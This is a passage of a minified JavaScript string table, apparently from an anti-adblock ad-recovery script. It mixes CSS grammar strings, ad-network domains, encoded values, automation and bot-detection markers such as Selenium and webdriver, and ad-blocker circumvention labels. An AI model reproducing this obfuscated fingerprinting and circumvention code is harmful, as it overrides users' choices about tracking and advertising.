[<resolution>||type( <string> )]","adngin-","NodeList","margin-top","document.classList.remove not work","<compound-selector>#","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","__as_is_ready_state_change_loading","admaru.net","content_ad","connectad.io","getLocation","bydata.com","size"," |  ","ladsp.com","mustIncludeStrings","Condition","isRaptive","eventSampleRatio","walk","/negotiate/v3/iframe?passcode=","(E2) Invalid protect url: ","AdShield API cmd","elementFromPoint","pghub.io","atrule","ad.as.amanad.adtdp.com","https://consent.manchesterworld.uk","content-ad","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","iab-flexad","https://consent.up.welt.de","bnh6bg==","upload","https://mp.4dex.io/prebid","https://consent.sunderlandecho.com","Too many hex digits","ADNXSMediation","cmp.osano.com","/static/topics/topics_frame.html","-webkit-calc(","TBL","findWsEnd","<style-condition>|<style-feature>","clear","checkAtruleName","cesoirtv.com","usedJSHeapSize","read-only|read-write|read-write-plaintext-only","bmxvYw==","Element_querySelector","opera","ports","ZGdnbg==","<feature-value-declaration>","lvh","_grecaptcha_ready","` node type definition","scrollX","circle|ellipse","none|mandatory|proximity","blocked_script_cache","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","HTMLLinkElement_as","CDO-token","content","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","adunit","publisher1st.com","CSSStyleDeclaration_getPropertyValue","https://onetag-sys.com/prebid-request","mixed|upright|sideways","startOffset","pmdstatic.net","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","tokenEnd","ds.uncn.jp","ZmthZA==","ats.rlcdn.com","<mf-name>","unset","<number-one-or-greater>","` in `","addtl_consent","cover|contain|entry|exit|entry-crossing|exit-crossing","includes","Scope","copyScriptElement","[<age>? <gender> <integer>?]","doubleclick.net","postmedia.digital",":not(","border-box|padding-box|content-box","botd timeout","auto|bullets|numbers|words|spell-out|<counter-style-name>","Failed to detect bot: botd timeout","bidsBackHandler","initial|inherit|unset|revert|revert-layer","opacity","javascript:","first","https://m1.openfpcdn.io/botd/v","Navigator","productSub","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","fromCodePoint","Css","\n  --------","sdkVersion","abgroup","sn_ad_label_","max( <calc-sum># )","$cdc_asdjflasutopfhvcZLmcfl_","encodeURI","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","PseudoClassSelector","<header","startLine","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","disallowEmpty","Bad syntax",":after","!self","hostname","DONE","Mesa OffScreen","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","symbol","truvidplayer.com","visualViewport","adshield_apply","Property","<ident>","none|<length>","rotateZ( [<angle>|<zero>] )","parseAtrulePrelude","Unexpected input","none|repeat( <length-percentage> )","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36",'"googMsgType"',"no-cors","marker-mid","[auto|<length-percentage>]{1,4}","HTMLMediaElement_src","DocumentFragment_querySelector","safeframe.googlesyndication.com","domain switch: no src attribute","includeHosts","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","publisherId","ownerNode","<html","notificationPermissions","auto|wrap|nowrap","sizes","adjust.com","(\\s|>)","appsflyer.com","adsinteractive.com","8HzxrnD","pos","plugins","AdShield API cmd.push"," is blocked.","as-revalidator","ad_unit_path","smartadserver.com","adsafeprotected.com","children","scale( [<number>|<percentage>]#{1,2} )","hbopenbid.pubmatic.com","?as-revalidator=","iframe.contentDocument or contentWindow is null","firefox_etp_enabled","options","getBoundingClientRect","quantumdex.io","argument name is invalid","debug","toLog","end","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","r script executed more than once","[AdShield API] cmd execution error:","pageview","cqh","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","prelude","border","}-token","title (english only)","HTMLTemplateElement","<'container-name'> [/ <'container-type'>]?","geoedge.be","elapsed_time_ms","af8d5326","Hex digit is expected","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","contents","body > a > div > div > img","dggn","SharedStorageWorklet","HTMLAnchorElement_target","status","Unexpected err while detecting cosmetic filter: ","smilewanted.com","hasFocus","<'padding-left'>","RegExp_exec","decodeValues","inmobi.com","playwire.com","index","<shape>|auto","enabled","_blank","requestIdleCallback","<predefined-rgb> [<number>|<percentage>|none]{3}","HTMLElement_style","onclick","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","LayerList","<compound-selector> [<combinator>? <compound-selector>]*","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","matchAtrulePrelude","onmessage","/translator","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","ads-refinery89.adhese.com","[CMP Log] Error: ","luminance|alpha","sentrySampleRatio","<'min-height'>","/getconfig/sodar",'div[aria-label="Ads"]',"getAtruleDescriptor","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","document.head.appendChild, removeChild, childNodes","[contain|none|auto]{1,2}","MediaQueryList","getRandomValues","open","<integer>|auto","v7.5.126","XXX","<'margin-right'>","freestar","[restore-rejections] handleQueued script_onerror","crwdcntrl.net","adshield","j7p.jp","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","<'top'>{1,2}","<number-zero-one>","ad-unit","gpt","responseURL","infinityfree.com","91d63f52","[[<integer>|infinite]{2}]#|auto","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","[above|below|right|left]? <length>? <image>?","left","skipSC","<'min-inline-size'>","permission","none|all","none|<image>|<mask-source>","textAd","/runner.html","notificationPermissions signal unexpected behaviour","Profile","myhomebook.de","Invalid mapping: ","isVisibleContent","<'right'>","<'caret-color'>||<'caret-shape'>","list","<'max-inline-size'>","Response","[historical-ligatures|no-historical-ligatures]","createContextualFragment","Blocked ","fromSetString","adv-","0|1","a-mo.net","Type of node should be an Object","<media-not>|<media-and>|<media-or>|<media-in-parens>","[CMP Log] Skipped due to sampling","5739539xolebH","<'margin-block-start'>","cef","eventStatus","buildID","text_ad","EventTarget_removeEventListener","<number>|<dimension>|<ident>|<ratio>","<'border-top-color'>","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","get ","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","declarators","[<page-selector>#]?","window.top.document.domain;","Document_getElementById",".constructor","adjacket","/cdn/adx/open/integration.html","<line-width>",", sample_ratio=","replaceState","TypeSelector","navigator.mimeTypes is undefined","Exception occurred in hooked function ","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","document.getElementsByTagName","/ssvast_track/v2","none|auto","start prebid request bidsBackHandler for ","get-computed-style","as_json_modifier","as_version","text/css","smsonline.cloud","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","script-src","js-tag.zemanta.com","trim","<'margin-bottom'>","normal|strong|moderate|none|reduced","_self","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","https://hbopenbid.pubmatic.com/translator","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","media-amazon.com","windowExternal","tail","em1wYw==","Identifier is expected","__gpp","break-walk","data-ad-width","Terminate - no active auto recovery","lijit.com","givt_detected","combinator","__rgst_cb","Advertisement","samesite","openx.net","isMainFrame","CanvasCaptureMediaStream"," | ","padding-left","exportSnapshot","false|true","kumo.network-n.com","travle.earth","urlFilter","checkStructure","keepOriginalAcceptableAds","<custom-property-name>",'":[{"id":"',"saturate( <number-percentage> )","v9-","<length> <length>?","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","repeat|stretch|round","localStorage","getEvents","AdShield API cmd.push result","ADM (","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","isPropagationStopped",'":", ',"var(","Performance.network","nextSibling","casalemedia.com","callback","issue","adapi.inlcorp.com","clamp( <calc-sum>#{3} )","loc","Terminate - not allowed running in iframe","pubexchange.com","drop-shadow( <length>{2,3} <color>? )","option sameSite is invalid","no-limit|<integer>","sunderlandecho.com","immediate","<custom-ident> : <integer>+ ;","svmin","rcap","encodeUrl","content-security-policy","_prototype","[restore-rejections] restoreDeferredRejections__nonadblock","sourceContentFor","invert( <number-percentage> )","svw","cmVzZXJ2ZWQy","wrong googletag.pubads()","Failed to load 3rd-party image: ","postrelease.com","domains","Expect an apostrophe","isBrave","toggle","psts","AnPlusB","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","vmax","MAIN","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","text-ad","HTMLTableCaptionElement","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","ads_","6d29821e","block","[data-uri]","atmedia.hu","gpt_loaded_time","gam_url_debug","ads.blogherads.com","explicit","WebGLRenderingContext is null","setIsTcfNeeded","childElementCount","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","Unsupported version: ","HTMLAnchorElement_hostname",'" is expected',"any","<'width'>","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","permissions","return this","getSlotId","https://","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","<url>","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","Element_setAttribute","left|right|none|inline-start|inline-end","body > div > span > div","Keyword","Proxy","call","HTMLImageElement_srcset","<'inset-block'>","adroll.com","<angle-percentage>{1,2}","as_location","margin-bottom","requestAnimationFrame","visible","window.top.apstag.runtime.callCqWrapper","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","botd","api.reurl.co.kr","Atrule","<'margin-block-end'>","CSSStyleSheet","css","installedModules","auto|none|antialiased|subpixel-antialiased","browsiprod.com","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","MessageEvent","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","offsetAndType","lvw","microad.jp","encode","matchType","[data-ad-name]","banner_ad","<counter()>|<counters()>","last","constructor","option expires is invalid","adnxs.com","div {}","text-ad-links","versions","Promise","create","/asn","skin_wrapper","sqrt( <calc-sum> )","/negotiate/script-set-value","getAttributeKeys","/negotiate/v4/fetch?passcode=","compareByOriginalPositionsNoSource",", height: ","stopImmediatePropagation","https://consent.lep.co.uk","sports-illustrated","replaceChild","for","promise","picrew.me","true","HTMLSourceElement","onLine","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>"," or hex digit","powerad.ai","frameId","9DQuDyg","&error=","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","clientHeight","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","r2b2.io","HTMLLinkElement_href","Math","pa-pbjs-frame","rtt","Date","from-image|<angle>|[<angle>? flip]","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","securepubads.g.doubleclick.net","XMLHttpRequest.onreadystatechange","has","custom","inventories","EventTarget","enums","[native code]","omnitagjs.com","<alpha-value>","AS-ENCODED-VAL","<'height'>","onParseError","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","clickiocdn.com","set ","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","as_skip","setProperty","urlParse","fill|contain|cover|none|scale-down","originalLine","document.getElementsByClassName","getAdserverTargeting","Unknown node type `","all|<custom-ident>","tokenize","whale","stackadapt.com","; Priority=High","originalPositionFor","data-src","normal|reset|<number>|<percentage>","compareByOriginalPositions","grippers|none","wrap|none","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","adsbygoogle","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","XMLHttpRequest_responseURL","[auto|<integer>]{1,3}","dn0qt3r0xannq.cloudfront.net","fetch_hookPage","<composite-style>#","Element_setAttributeNS","and","target","function ","findValueFragments","c204ZmtocndhOTR5MGV1cGoybnEx","/health-check","<'flex-shrink'>","firstCharOffset","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","[shorter|longer|increasing|decreasing] hue","banner-ad","[stretch|repeat|round|space]{1,2}","<'inset-inline'>","value","https://orbidder.otto.de/bid","img_dggnaogcyx5g7dge2a9x2g7yda9d","CSSStyleSheet_replaceSync","/ivt/detect","port2","insertBefore","isPropagationStoppedImmediate","sent","/report","document.hidden","<'max-height'>","adnxs.net","domain switch: ignore","forEach","Element_attributes","[<length-percentage>|top|center|bottom]#","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","consumeUntilLeftCurlyBracket","firefox","alt","pagehide","auto|<position>","hash-token","Brian Paul","sascdn.com","ownKeys","setTimeout","CSSStyleDeclaration_cssText","protectFetchInputSync shouldn't be called with ReadableStream","<integer>","selector( <complex-selector> )","ACK_INVISIBLE","htlad-","http://127.0.0.1","ellipse( [<shape-radius>{2}]? [at <position>]? )","auto|none|text|all","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","; Domain=","regexp-test","didomi-","kargo.com","pb_","c2shb.pubgw.yahoo.com","normal|<number>|<length>|<percentage>","groups","blocked","getLastListNode","decodeId","INVENTORY_FRAME","<image>|<color>","prod","adkernel.com","Document_URL","cos( <calc-sum> )","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","maxAge","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","data-","unshift","esp.rtbhouse.com","pbstck.com","ccgateway.net","declaration","isVisibleNode","important","invalid protect-id key: ","child-0","contentsfeed.com","slotRenderEnded","not expected type of fetch Request: ","Active auto recovery: index ","3rd-party xhr abort","inherit","stndz-","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","throw","url( <string> <url-modifier>* )|<url-token>","[pack|next]||[definite-first|ordered]","reportToSentry","is_blocking_ads","normal|reverse|inherit","AtKeyword","srcdoc","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","HTMLLinkElement_rel","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","iframe negotiate: configure message timeout: ","sidead","Blocked prebid request for ","https:","isSleipnir","phantomas","none|<position>#","coupang",", fetch: ","atan( <calc-sum> )","auto|none|enabled|disabled","ayads.co","document - link element","cs.lkqd.net","Window_requestIdleCallback",'link[rel="preload"][as="script"][href="',"errArgs","mustExcludeStrings","auto|optimizeSpeed|crispEdges|geometricPrecision","Percent sign is expected","<xyz-space> [<number>|<percentage>|none]{3}","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","-apple-system|BlinkMacSystemFont","none|[weight||style||small-caps||position]","3rd-party xhr unexpected response","auto|normal|active|inactive|disabled","charCode","getSizes","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","contentDocument","Hyphen minus","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","domAutomation","findLastIndex","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","SVGElement","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","single|multiple","https://t.visx.net/ul_cb/hb_post","petbook-magazine.com","<head"," is blocked","Date.now is not a number","() => version","path","initInventoryFrame","!boolean-group","Integrity check failed: ","__prehooked","data-target","applyTo","shouldStorageWaitForTcf","<color>&&<color-stop-angle>?","scheme","configurable",".source","; Secure","kind","xyz|xyz-d50|xyz-d65",".gamezop.com","auto|<color>{2}","edgios","auto|balance|stable|pretty","join","__nightmare","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","Dimension","modifier","webkitPersistentStorage","normal|<feature-tag-value>#","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","json","Expect a number","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","_top","<'top'>","skip","getClickUrl","rex","Vertical line is expected","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Element_tagName","<wq-name>|<ns-prefix>? '*'","aborted","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","defaultPrevented","\x3c!--","sp_message_","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<keyframes-name>","httponly","btoa","dotomi.com","send","filter, pointer-events","none|vertical-to-horizontal","timeout","log( <calc-sum> , <calc-sum>? )","Lexer matching doesn't applicable for custom properties","Failed to detect bot","papi","welt.de","yieldlab.net","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","data-stndz-hidden","<relative-selector>#","Document_createElement","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","scrollY","<'border-width'>","/view","bricks-co.com","tokenIndex","cookieless-data.com","cache_isbot","recovery_adm_gpt_request","alert","728","yorkshirepost.co.uk","getItem","_as_injected_functions","matches","origin","releaseEvents","<attachment>#","getWriter","caption|icon|menu|message-box|small-caption|status-bar","element out of viewable window","MatchOnceBuffer","toUTCString","mimeTypes","XMLHttpRequest_responseText","Element_innerHTML","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","728px","active","Y29rcQ==","2mdn.net","[none|<dashed-ident>]#","HTMLMetaElement_httpEquiv","base64 failed","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","HTMLTableSectionElement","dimatter.ai","instream","https://consent.yorkshirepost.co.uk",".workers.dev","parseRulePrelude","/pagead/drt/ui","HTMLFormElement_action","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","include","<'align-self'>|anchor-center","adClosed","Number, dimension, ratio or identifier is expected","grayscale( <number-percentage> )","/adsid/integrator.js","Negotiate async ads failed: ","SharedWorker","transferSize","marker-start","kayzen.io","padStart","root","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","<url> <decibel>?|none","data-sdk","Name is expected","buzzfeed.com","url-token","appendScriptElementAsync","isVisibleDocument","normal|reverse|alternate|alternate-reverse","impactify.media","setInterval","<transform-function>+","https://c.amazon-adsystem.com/aax2/apstag.js","driver","handleEvent","aditude.io","Invalid protect url: ","onmozfullscreenchange",'meta[name="as-event-handler-added"]',"sussexexpress.co.uk","<length-percentage>{1,2}","parseCustomProperty","Terminate - non-adblock","df-srv.de","Number sign is not allowed","location","terms","https://cmp.travelbook.de","_isTcfNeeded","systemLanguage","defaultView","@@toPrimitive must return a primitive value.",'"],[class*="',"[AdBlockDetector] Snippet adblock detected","$chrome_asyncScriptInfo","hash","show|hide","<'min-width'>","adshieldMaxRTT","iionads.com","_sourceRoot","marker-end","_validateMapping","Request","content-box|border-box|fill-box|stroke-box|view-box","c3ZtbQ==","WebGLRenderingContext.getParameter is not a function","normal|<length-percentage>","parseInt",'Identifier "',"adWrapper","loader","rem( <calc-sum> , <calc-sum> )","light"," undefined","<track-size>+","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","whatcardev.haymarket.com","<script>window.parent.postMessage('","adSlot",'" as-key="',"set-cookie-parser encountered an error while decoding a cookie with value '","setRequestHeader","Expected more digits in base 64 VLQ value.","<!DOCTYPE html>","navigator.plugins.length is undefined","simpli.fi","[<angle>|<side-or-corner>]? , <color-stop-list>","XMLHttpRequest","pubads.g.doubleclick.net","<number [1,∞]>","skipValidation","https://qa.html-load.com","isArray","rotateX( [<angle>|<zero>] )","window.parent.parent.confiant.services().onASTAdLoad","invalid protect-id prefix: ","<empty string>","safari/firefox src fetch error","monitoring","RENDERER","Combinator is expected","normal|sub|super","<angle-percentage>","logicieleducatif.fr","splitCookiesString","https://content-loader.com","__webdriver_script_func","push","instance","sepia( <number-percentage> )","lookupOffset","Operator","<time>|none|x-weak|weak|medium|strong|x-strong","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","repeat","PerformanceResourceTiming_transferSize","entries","imasdk.googleapis.com","meta","__fr","error on googletag.pubads()","unit","ancestorOrigins","opacity( [<number-percentage>] )","getType","privacy-center.org","<'border-top-color'>{1,2}","name","z-index","/favicon.ico?","json.parse","sddan.com","parseSourceMapInput","<combinator>? <complex-real-selector>","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","5ab43d8d","initial","slotRequested","contrast( [<number-percentage>] )","onabort","Generic","adx.digitalmatter.services","blockIVT","<declaration-value>","calledSelenium","Bad value for `","api.ootoo.co.kr","httpOnly","data-cmp-ab","delay","ACK","3rd-party fetch error: ","navigator.plugins is undefined","window.parent.document.domain;","mediaText","safe","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","YmphM3prZnZxbHRndTVzdzY3OG4=","dataset","option priority is invalid","concat",".start","script:","<ns-prefix>? <ident-token>","https://consent.sussexexpress.co.uk","ab43d8d5","computeSourceURL","Declaration","x-as-search-","priority","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","item doesn't belong to list","intersectionRect","cache_is_blocking_acceptable_ads","auto? [none|<length>]","sameSite","responseText","selectorsToForceProtect","boolean","fitbook.de","/gampad/ads","lr-tb|rl-tb|tb-rl|lr|rl|tb","lookupValue","webDriver","warn","isUnregistered","<'pause-before'> <'pause-after'>?","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","collapse|separate","Counter","<svg-length>","element-tagName","fastclick.net","s.amazon-adsystem.com","<time>|<percentage>","load-","cssRules","orbidder.otto.de","Group","fraudSensorParams","focus/",'"inventories"',"<number>|<percentage>|none","as_handler_set","option maxAge is invalid","<declaration>","href","minutemedia-prebid.com","version","insertAdjacentHTML","dvh","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Element not visible v2 | ","snigelweb.com","from","memoryLimitThreshold","Exception occurred in proxy property set ","Value","getOwnPropertyNames","aniview.com","adshield-loaded","<number-percentage>{1,4} fill?","https://consent.northantstelegraph.co.uk","last_processed_rules_count","redir","googletagmanager.com","ag.dns-finder.com","document.classList.contains","HTMLAnchorElement_origin","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","omid_message_method","div#contents > span#ads","iframe error event","as_session_id","<'justify-self'>|anchor-center","triggerCount","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","Element_removeAttribute","insertAfter","wdioElectron","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","Terminate - memory limit threshold","lines","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","command","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","https://tlx.3lift.com/header/auction","class extends self.XMLHttpRequest","<string>","DeclarationList","padding-box|content-box","rfihub.com","wechat","/negotiate/v3/xhr?passcode=","/npm-monitoring","ClassSelector","Rule","https://pbs.nextmillmedia.com/openrtb2/auction","HTMLElement_innerText","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","https://ghb.adtelligent.com/v2/auction/","var( <custom-property-name> , <declaration-value>? )","applySourceMap","[AdBlockDetector] page unloaded while checking request block. ","c.appier.net","supplierId","onetag-sys.com","onLoad","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","hypot( <calc-sum># )","publisher","anyclip.com","http://api.dable.io/widgets/","podname.com","getServices","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","layer(","script_abort","prependData","nextState","adtelligent.com","MessageEvent_source","ad.smaato.net","ybar","context","__driver_unwrapped","gacraft.jp","parseContext","iframe message timeout","<'position-try-order'>? <'position-try-fallbacks'>","<display-outside>?&&[flow|flow-root]?&&list-item","_generateSourcesContent","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","pubkey","inventory_id","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","programme.tv","adshield-api","__gpp not found within timeout","content-box|padding-box|border-box|fill-box|stroke-box|view-box","translateZ( <length> )","Brackets","[common-ligatures|no-common-ligatures]","[AdShield] Error in logMissingPrevScp:","none|[fill|fill-opacity|stroke|stroke-opacity]#","clientWidth","odd","avt","w = window.parent;","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Failed to load 3rd-party image. Please enable 3rd-party image loading.","pagead/js/dv3.js","auto|after","innerText","Click","CSSPrimitiveValue"," requestBids.before hook: ",'html[class^="img_"][amp4ads=""][i-amphtml-layout=""][i-amphtml-no-boilerplate=""][amp-version="2502032353000"]\n*:not(body) > a[href^="https://content-loader.com/content"]\n*:not(body) > a[href^="https://html-load.com/content"]\n*:not(body) > a[href^="https://07c225f3.online/content"]',"mask","adblock_circumvent_score","&height=","findLast","auto|<length>","UnicodeRange","auto|<integer>","scaleX( [<number>|<percentage>] )","func","notifications","opacity(0)","a-mx.com","offset","none|[x|y|block|inline|both] [mandatory|proximity]?","isVisible","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","gumgum.com","` structure definition","removeItem","checkPropertyName","[auto|block|swap|fallback|optional]","smartyads.com","y.one.impact-ad.jp","gblpids","Element_id","htlb.casalemedia.com","Element","atrules","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","jg7y.quizlet.com","Failed to decode protect-id: id is empty","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<complex-selector>#","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","creativecdn.com","Analytics.event(","<length>|<percentage>","action","max-age","brandmetrics.com","silent","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","Selector is expected","adUnits","mailto:","scrollTo","setAttributeNS","getReader","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","gamezop.com","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","/negotiate/script-set-value?passcode=","Number","normal|auto|<position>","mozInnerScreenX","as_","!term","innerWidth","<masking-mode>#","none|<filter-function-list>","anchor-size( 